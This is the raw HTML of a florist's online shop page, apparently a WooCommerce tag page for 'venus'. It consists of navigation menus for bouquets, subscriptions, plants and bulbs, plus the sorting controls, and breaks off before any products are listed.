class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-333751" id="mega-menu-item-333751"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/product-category/bulbs/?filter_flower-type=hyacinthus">HYACINTH BULBS</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-245708" id="mega-menu-item-245708"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/product-category/bulbs/bulb-family/?filter_flower-type=tulips">TULIPS</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-3872" id="mega-menu-item-3872"><a title="Corporate Flowers" class="mega-menu-link" href="/office-flowers/" aria-expanded="false" tabindex="0">OFFICE FLOWERS<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-22048" id="mega-menu-item-22048"><a title="Christmas Trees" class="mega-menu-link" href="https://www.flowersbyflourish.com/christmas-trees/">CHRISTMAS TREES</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-194698" id="mega-menu-item-194698"><a class="mega-menu-link" href="/office-flowers/">CORPORATE VASES</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-507" id="mega-menu-item-507"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/events/">EVENTS</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-3766" id="mega-menu-item-3766"><a class="mega-menu-link" href="/exterior-plants">EXTERIOR PLANTS</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2379" id="mega-menu-item-2379"><a class="mega-menu-link" href="/interior-plants/">INTERIOR PLANTS</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-20101" id="mega-menu-item-20101"><a class="mega-menu-link" href="/#">PLANTS/CHRISTMAS TREES</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-31056" id="mega-menu-item-31056"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/christmas-trees/" tabindex="0">OFFICE CHRISTMAS TREES</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-388062" id="mega-menu-item-388062"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/office-christmas-trees-order-form/" tabindex="0">OFFICE CHRISTMAS TREES – ORDER FORM</a></li></ul><button class='mega-close' aria-label='Close'></button></div></nav><!-- #zak-primary-nav -->



<div class="zak-toggle-menu zak-menu-toggle-text-position--zak-menu-toggle-text-position--default"

	>

	
	<button class="zak-menu-toggle"
			aria-label="Primary Menu" >

		<svg class="zak-icon zakra-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z" /></svg>
	</button> <!-- /.zak-menu-toggle -->

	<nav id="zak-mobile-nav" class="zak-main-nav zak-mobile-nav"

		>

		<div class="zak-mobile-nav__header">
			
			<!-- Mobile nav close icon. -->
			<button id="zak-mobile-nav-close" class="zak-mobile-nav-close" aria-label="Close Button">
				<svg class="zak-icon zakra-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m14 12 7.6-7.6c.6-.6.6-1.5 0-2-.6-.6-1.5-.6-2 0L12 10 4.4 2.4c-.6-.6-1.5-.6-2 0s-.6 1.5 0 2L10 12l-7.6 7.6c-.6.6-.6 1.5 0 2 .3.3.6.4 1 .4s.7-.1 1-.4L12 14l7.6 7.6c.3.3.6.4 1 .4s.7-.1 1-.4c.6-.6.6-1.5 0-2L14 12z" /></svg>			</button>
		</div> <!-- /.zak-mobile-nav__header -->

		<ul id="zak-mobile-menu" class="zak-mobile-menu"><li id="menu-item-275013" class="loginMob menu-item menu-item-type-custom menu-item-object-custom menu-item-275013"><a href="https://www.flowersbyflourish.com/my-account/edit-account/">LOGIN / MY ACCOUNT</a></li>
<li id="menu-item-275181" class="loginMob menu-item menu-item-type-post_type menu-item-object-page menu-item-275181"><a href="https://www.flowersbyflourish.com/basket/" title="Basket">GO TO BASKET</a></li>
<li id="menu-item-69496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69496"><a href="/">HOME</a></li>
<li id="menu-item-145369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-145369"><a href="https://www.flowersbyflourish.com/elegant-bouquets/">OUR ELEGANT BOUQUETS</a><span role="button" tabindex="0" class="zak-submenu-toggle" onkeypress=""><svg class="zak-icon zak-dropdown-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-365365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365365"><a href="https://www.flowersbyflourish.com/fresh-flowers-delivered/">FRESH FLOWERS DELIVERED</a></li>
	<li id="menu-item-339419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339419"><a href="https://www.flowersbyflourish.com/flower-delivery-london-2/">FLOWER DELIVERY LONDON</a></li>
	<li id="menu-item-340138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-340138"><a href="https://www.flowersbyflourish.com/flower-delivery-fresh-flower-bouquets-delivered-nationwide/">NATIONWIDE FLOWER DELIVERY</a></li>
	<li id="menu-item-365368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365368"><a href="https://www.flowersbyflourish.com/online-flowers-delivered/">ONLINE FLOWERS DELIVERED</a></li>
</ul>
</li>
<li id="menu-item-142705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-142705"><a title="Send a Bouquet">FLOWERS BY VARIETY</a><span role="button" tabindex="0" class="zak-submenu-toggle" onkeypress=""><svg class="zak-icon zak-dropdown-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-274746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274746"><a href="https://www.flowersbyflourish.com/alstroemeria/">ALSTROEMERIA</a></li>
	<li id="menu-item-274747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274747"><a href="https://www.flowersbyflourish.com/anemones/">ANEMONES</a></li>
	<li id="menu-item-274748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274748"><a href="https://www.flowersbyflourish.com/carnations/">CARNATIONS</a></li>
	<li id="menu-item-177554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177554"><a href="https://www.flowersbyflourish.com/chrysanthemum-bouquets/">CHRYSANTHEMUMS</a></li>
	<li id="menu-item-274939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274939"><a href="https://www.flowersbyflourish.com/daffodils-bouquets/">DAFFODILS</a></li>
	<li id="menu-item-177555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177555"><a href="https://www.flowersbyflourish.com/eucalyptus/">EUCALYPTUS</a></li>
	<li id="menu-item-274711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274711"><a href="https://www.flowersbyflourish.com/freesia/">FREESIA</a></li>
	<li id="menu-item-176233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176233"><a href="https://www.flowersbyflourish.com/gerbera-bouquets/">GERBERA</a></li>
	<li id="menu-item-274945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274945"><a href="https://www.flowersbyflourish.com/hyacinth-bouquets/">HYACINTHS</a></li>
	<li id="menu-item-274943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274943"><a href="https://www.flowersbyflourish.com/hydrangea/">HYDRANGEA</a></li>
	<li id="menu-item-274940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274940"><a href="https://www.flowersbyflourish.com/iris-bouquets/">IRIS</a></li>
	<li id="menu-item-275158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275158"><a href="https://www.flowersbyflourish.com/lilies/">LILIES</a></li>
	<li id="menu-item-174916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174916"><a href="/lisianthus/">LISIANTHUS</a></li>
	<li id="menu-item-274750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274750"><a href="https://www.flowersbyflourish.com/peonies/">PEONIES</a></li>
	<li id="menu-item-174910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174910"><a href="https://www.flowersbyflourish.com/phalaenopsis-orchids/">PHALAENOPSIS ORCHIDS</a></li>
	<li id="menu-item-274942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274942"><a href="https://www.flowersbyflourish.com/ranunculus/">RANUNCULUS</a></li>
	<li id="menu-item-275153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275153"><a href="https://www.flowersbyflourish.com/roses-bouquets-2/">ROSES</a></li>
	<li id="menu-item-83420" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-83420"><a href="https://www.flowersbyflourish.com/product-category/stocks/">STOCKS</a></li>
	<li id="menu-item-174437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174437"><a href="https://www.flowersbyflourish.com/sunflower-bouquets/">SUNFLOWER BOUQUETS</a></li>
	<li id="menu-item-274752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274752"><a href="https://www.flowersbyflourish.com/sweet-peas/">SWEET PEAS</a></li>
	<li id="menu-item-274948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274948"><a href="https://www.flowersbyflourish.com/tulips/">TULIPS</a></li>
</ul>
</li>
<li id="menu-item-8439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8439"><a href="#" title="Occasion">FLOWERS BY OCCASION</a><span role="button" tabindex="0" class="zak-submenu-toggle" onkeypress=""><svg class="zak-icon zak-dropdown-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-85192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85192"><a href="https://www.flowersbyflourish.com/anniversary-flowers/">ANNIVERSARY FLOWERS</a></li>
	<li id="menu-item-143028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143028"><a href="https://www.flowersbyflourish.com/elegant-flowers-for-a-baby-boy/">BABY BOY BOUQUETS</a></li>
	<li id="menu-item-143027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143027"><a href="https://www.flowersbyflourish.com/baby-girl-bouquets/">BABY GIRL BOUQUETS</a></li>
	<li id="menu-item-147829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147829"><a href="https://www.flowersbyflourish.com/elegant-birthday-bouquets/">BIRTHDAY FLOWERS</a></li>
	<li id="menu-item-147830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147830"><a href="https://www.flowersbyflourish.com/elegant-birthday-bouquets-blue/">BIRTHDAY FLOWERS BLUE</a></li>
	<li id="menu-item-147831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147831"><a href="https://www.flowersbyflourish.com/birthday-flowers-bouquets-pink/">BIRTHDAY FLOWERS PINK</a></li>
	<li id="menu-item-7309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7309"><a href="https://www.flowersbyflourish.com/product-category/mothers-day-bouquets/">EASTER</a></li>
	<li id="menu-item-20083" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20083"><a href="https://www.flowersbyflourish.com/events/">EVENT FLOWERS</a></li>
	<li id="menu-item-9718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9718"><a href="https://www.flowersbyflourish.com/product-category/fathers-day/">FATHER&#8217;S DAY</a></li>
	<li id="menu-item-83644" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-83644"><a href="https://www.flowersbyflourish.com/product-category/occasion/get-well-soon/">GET WELL SOON</a></li>
	<li id="menu-item-33484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33484"><a href="https://www.flowersbyflourish.com/gift-ideas-for-her/">GIFT IDEAS FOR HER</a></li>
	<li id="menu-item-143026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143026"><a href="https://www.flowersbyflourish.com/new-baby-flowers-by-flourish/">NEW BABY FLOWERS</a></li>
	<li id="menu-item-85066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85066"><a href="https://www.flowersbyflourish.com/sympathy-bouquets/">SYMPATHY BOUQUETS</a></li>
	<li id="menu-item-369857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369857"><a href="https://www.flowersbyflourish.com/valentines-day-flowers/">VALENTINES DAY</a></li>
	<li id="menu-item-15827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15827"><a href="https://www.flowersbyflourish.com/wedding-flowers/">WEDDING FLOWERS</a></li>
</ul>
</li>
<li id="menu-item-387724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-387724"><a href="https://www.flowersbyflourish.com/elegant-bouquets/">FLOWERS BY COLOUR</a><span role="button" tabindex="0" class="zak-submenu-toggle" onkeypress=""><svg class="zak-icon zak-dropdown-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-387726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387726"><a href="https://www.flowersbyflourish.com/elegant-bouquets-blue/">BLUE BOUQUETS</a></li>
	<li id="menu-item-387727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387727"><a href="https://www.flowersbyflourish.com/elegant-bouquets-orange/">ORANGE BOUQUETS</a></li>
	<li id="menu-item-387725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387725"><a href="https://www.flowersbyflourish.com/elegant-bouquets-pink/">PINK BOUQUETS</a></li>
	<li id="menu-item-387728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387728"><a href="https://www.flowersbyflourish.com/elegant-bouquets-red/">RED BOUQUETS</a></li>
	<li id="menu-item-387730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387730"><a href="https://www.flowersbyflourish.com/elegant-white-bouquets/">WHITE BOUQUETS</a></li>
	<li id="menu-item-387729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387729"><a href="https://www.flowersbyflourish.com/elegant-bouquets-yellow/">YELLOW BOUQUETS</a></li>
</ul>
</li>
<li id="menu-item-27513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27513"><a href="/subscription-flowers/">FLOWER SUBSCRIPTIONS</a><span role="button" tabindex="0" class="zak-submenu-toggle" onkeypress=""><svg class="zak-icon zak-dropdown-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-366840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366840"><a href="https://www.flowersbyflourish.com/3-month-flower-subscriptions/">3 MONTH FLOWER SUBSCRIPTIONS</a></li>
	<li id="menu-item-365477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365477"><a href="https://www.flowersbyflourish.com/6-month-flower-subscriptions/">6 MONTH FLOWER SUBSCRIPTIONS</a></li>
	<li id="menu-item-366809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366809"><a href="https://www.flowersbyflourish.com/12-month-flower-subscriptions/">12 MONTH FLOWER SUBSCRIPTIONS</a></li>
	<li id="menu-item-145370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145370"><a href="https://www.flowersbyflourish.com/weekly-flower-subscriptions-uk/">WEEKLY FLOWER SUBSCRIPTIONS</a></li>
	<li id="menu-item-145368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145368"><a href="https://www.flowersbyflourish.com/fortnightly-flower-subscriptions-uk/">FORTNIGHTLY FLOWER SUBSCRIPTIONS</a></li>
	<li id="menu-item-366789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366789"><a href="https://www.flowersbyflourish.com/monthly-flower-subscriptions-2/">MONTHLY FLOWER SUBSCRIPTIONS</a></li>
	<li id="menu-item-248224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-248224"><a href="https://www.flowersbyflourish.com/product/gift-flower-subscriptions/">CHRISTMAS GIFT FLOWER SUBSCRIPTIONS</a></li>
	<li id="menu-item-61523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61523"><a href="https://www.flowersbyflourish.com/london-flower-subscriptions/">FLOWER SUBSCRIPTIONS LONDON</a></li>
	<li id="menu-item-61506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61506"><a href="https://www.flowersbyflourish.com/subscription-flowers-uk/">FLOWER SUBSCRIPTIONS UK</a></li>
	<li id="menu-item-145381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145381"><a href="https://www.flowersbyflourish.com/gift-flower-subscriptions-uk/">GIFT FLOWER SUBSCRIPTIONS</a></li>
	<li id="menu-item-27520" class="subdropmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-27520"><a href="/office-flowers/" title="OFFICE &#038; CORPORATE FLOWER SUBSCRIPTIONS">OFFICE FLOWER SUBSCRIPTIONS</a></li>
	<li id="menu-item-365462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365462"><a href="https://www.flowersbyflourish.com/uk-flower-subscriptions/">UK FLOWER SUBSCRIPTIONS</a></li>
	<li id="menu-item-385404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385404"><a href="https://www.flowersbyflourish.com/plant-subscriptions/">INDOOR &#038; OUTDOOR PLANT SUBSCRIPTIONS</a></li>
</ul>
</li>
<li id="menu-item-200401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-200401"><a href="https://www.flowersbyflourish.com/indoor-house-plants/">SEND PLANTS</a><span role="button" tabindex="0" class="zak-submenu-toggle" onkeypress=""><svg class="zak-icon zak-dropdown-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-200403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200403"><a href="https://www.flowersbyflourish.com/hydrangea-macrophylla-plants-cut-hydrangea-flowers-bouquets/">HYDRANGEA PLANTS</a></li>
	<li id="menu-item-315874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315874"><a href="https://www.flowersbyflourish.com/indoor-house-plants/">INDOOR HOUSE PLANTS</a></li>
	<li id="menu-item-147832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147832"><a href="https://www.flowersbyflourish.com/plant-subscriptions/">INDDOOR &#038; OUTDOOR PLANT SUBSCRIPTIONS</a></li>
	<li id="menu-item-230933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-230933"><a href="https://www.flowersbyflourish.com/lilies-oriental-asiatic-calla-plants/">LILIES &#8211; PLANTS &#038; BULBS</a></li>
	<li id="menu-item-232635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232635"><a href="https://www.flowersbyflourish.com/peony-plants-for-the-garden/">PEONY PLANTS</a></li>
	<li id="menu-item-200404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200404"><a href="https://www.flowersbyflourish.com/phalaenopsis-orchids/" title="Phalaenopsis Orchids">ORCHIDS</a></li>
	<li id="menu-item-174911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174911"><a href="/product/phalaenopsis-orchid-subscriptions/">ORCHID SUBSCRIPTIONS</a></li>
	<li id="menu-item-200402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200402"><a href="https://www.flowersbyflourish.com/rose-bush-gifts/">ROSE PLANTS</a></li>
</ul>
</li>
<li id="menu-item-385405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385405"><a href="https://www.flowersbyflourish.com/plant-subscriptions/">PLANT SUBSCRIPTIONS</a></li>
<li id="menu-item-245684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-245684"><a href="https://www.flowersbyflourish.com/product-category/bulbs/">SEND BULBS</a><span role="button" tabindex="0" class="zak-submenu-toggle" onkeypress=""><svg class="zak-icon zak-dropdown-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-247575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247575"><a href="https://www.flowersbyflourish.com/amaryllis-bulbs/">AMARYLLIS BULBS</a></li>
	<li id="menu-item-317052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317052"><a href="https://www.flowersbyflourish.com/product-category/bulbs/?filter_flower-type=anemones">ANEMONE BULBS</a></li>
	<li id="menu-item-245692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-245692"><a href="https://www.flowersbyflourish.com/calla-lilies-zantedeschia/">CALLA LILY BULBS</a></li>
	<li id="menu-item-252535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-252535"><a href="https://www.flowersbyflourish.com/product-category/bulbs/bulb-family/dahlia/dahlia-in-stock/">DAHLIA TUBERS</a></li>
	<li id="menu-item-330053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-330053"><a href="https://www.flowersbyflourish.com/product-category/bulbs/?filter_flower-type=freesias">FREESIA CORMS</a></li>
	<li id="menu-item-333751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-333751"><a href="https://www.flowersbyflourish.com/product-category/bulbs/?filter_flower-type=hyacinthus">HYACINTH BULBS</a></li>
	<li id="menu-item-245708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-245708"><a href="https://www.flowersbyflourish.com/product-category/bulbs/bulb-family/?filter_flower-type=tulips">TULIPS</a></li>
</ul>
</li>
<li id="menu-item-3872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3872"><a href="/office-flowers/" title="Corporate Flowers">OFFICE FLOWERS</a><span role="button" tabindex="0" class="zak-submenu-toggle" onkeypress=""><svg class="zak-icon zak-dropdown-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-22048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22048"><a href="https://www.flowersbyflourish.com/christmas-trees/">CHRISTMAS TREES</a></li>
	<li id="menu-item-194698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194698"><a href="/office-flowers/">CORPORATE VASES</a></li>
	<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://www.flowersbyflourish.com/events/">EVENTS</a></li>
	<li id="menu-item-3766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3766"><a href="/exterior-plants">EXTERIOR PLANTS</a></li>
	<li id="menu-item-2379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2379"><a href="/interior-plants/">INTERIOR PLANTS</a></li>
	<li id="menu-item-20101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20101"><a href="/#">PLANTS/CHRISTMAS TREES</a></li>
</ul>
</li>
<li id="menu-item-31056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31056"><a href="https://www.flowersbyflourish.com/christmas-trees/">OFFICE CHRISTMAS TREES</a></li>
<li id="menu-item-388062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388062"><a href="https://www.flowersbyflourish.com/office-christmas-trees-order-form/">OFFICE CHRISTMAS TREES – ORDER FORM</a></li>
</ul>
			<div class="zak-mobile-menu-label">
							</div>

		
		<div class="zak-mobile-nav__footer">

			
    <div class="zak-header-actions ">

		
		
            <div class="zak-header-action">
								<li class="menu-item zak-menu-item zak-menu-item-cart "><a class="cart-page-link" href="https://www.flowersbyflourish.com/basket/" title="View your shopping basket"><svg class="zak-icon zakra-icon--cart" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M18.5 22c-1 0-1.8-.8-1.8-1.8s.8-1.8 1.8-1.8 1.8.8 1.8 1.8-.8 1.8-1.8 1.8zm0-2c-.2 0-.2 0-.2.2s0 .2.2.2.2 0 .2-.2 0-.2-.2-.2zm-8.9 2c-1 0-1.8-.8-1.8-1.8s.8-1.8 1.8-1.8 1.8.8 1.8 1.8-.8 1.8-1.8 1.8zm0-2c-.2 0-.2 0-.2.2s0 .2.2.2.2 0 .2-.2 0-.2-.2-.2zm8.4-2.9h-7.9c-1.3 0-2.4-.9-2.6-2.2L6.1 8.2v-.1L5.4 4H3c-.6 0-1-.4-1-1s.4-1 1-1h3.3c.5 0 .9.4 1 .8L8 7h12.9c.3 0 .6.1.8.4.2.2.3.5.2.8L20.6 15c-.3 1.3-1.3 2.1-2.6 2.1zM8.3 9l1.2 5.6c.1.4.4.5.6.5H18c.1 0 .5 0 .6-.5L19.7 9H8.3z"/></svg><span class="count">0</span></a></li>            </div>
		    </div> <!-- #zak-header-actions -->

	
					</div> <!-- /.zak-mobile-nav__footer -->

		
	</nav> <!-- /#zak-mobile-nav-->

</div> <!-- /.zak-toggle-menu -->

				</div> <!-- /.zak-header__block-two -->

				</div> <!-- /.zak-row -->
			</div> <!-- /.zak-container -->
		</div> <!-- /.zak-main-header -->
		

				</header><!-- #zak-masthead -->
		

<div class="zak-page-header zak-style-1">
	<div class="zak-container">
		<div class="zak-row">
					<div class="zak-page-header__title">
			<h1 class="zak-page-title">

				venus
			</h1>

					</div>
		<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items"><li class="trail-item"><a href="https://www.flowersbyflourish.com">Home</a></li><li class="trail-item">Products tagged &ldquo;venus&rdquo;</li></ul></nav>		</div> <!-- /.zak-row-->
	</div> <!-- /.zak-container-->
</div> <!-- /.page-header -->

		<div id="zak-content" class="zak-content">
					<div class="zak-container">
				<div class="zak-row">
					<main id="zak-primary" class="zak-primary">
			<header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div><div class="zak-wc-filter">
				<a href="#" class="zakra-filter-sidebar-toggle ">
					<svg class="zak-icon zakra-icon--filter" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M4 2a1 1 0 011 1v7a1 1 0 11-2 0V3a1 1 0 011-1zm1 13h2a1 1 0 100-2H1a1 1 0 100 2h2v6a1 1 0 102 0v-6zm8-3a1 1 0 10-2 0v9a1 1 0 102 0v-9zM12 2a1 1 0 011 1v4h2a1 1 0 110 2H9a1 1 0 110-2h2V3a1 1 0 011-1zm8 13h3a1 1 0 110 2h-2v4a1 1 0 11-2 0v-4h-2a1 1 0 110-2h3zm0-13a1 1 0 011 1v9a1 1 0 11-2 0V3a1 1 0 011-1z" /></svg>
					Filter				</a>

				<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Showing all 8 results<span class="screen-reader-text">Sorted by popularity</span></p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity"  selected='selected'>Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
</div><!-- /.zak-wc-filter --><ul class="products columns-3">
